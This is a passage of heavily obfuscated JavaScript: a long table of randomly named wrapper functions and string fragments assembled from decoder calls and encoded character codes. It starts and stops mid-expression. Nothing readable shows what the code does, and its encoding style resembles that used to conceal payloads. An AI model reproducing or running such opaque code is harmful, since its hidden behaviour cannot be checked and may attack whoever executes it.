_0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return 